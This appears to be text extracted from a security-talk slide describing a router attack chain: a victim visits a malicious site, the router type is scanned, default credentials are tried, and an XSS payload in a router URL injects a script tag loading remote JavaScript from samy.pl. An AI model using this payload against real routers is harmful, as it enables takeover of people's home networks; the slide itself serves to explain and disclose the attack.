 • Anna visits malicious site
• XXXSS scans for router type
• Logs in with default credentials
(if necessary)
• XSS router to load remote malicious JS
<img onerror="lookupUser()"
src="http://192.168.1.1/index.cgi?
active_page=9098&req_mode=0&mimic_button_field=goto%3a
+9098..&button_value=9098&ssid=samy%20was%20here
<script src=http://samy.pl/mapxss/fiospwn.js></script>">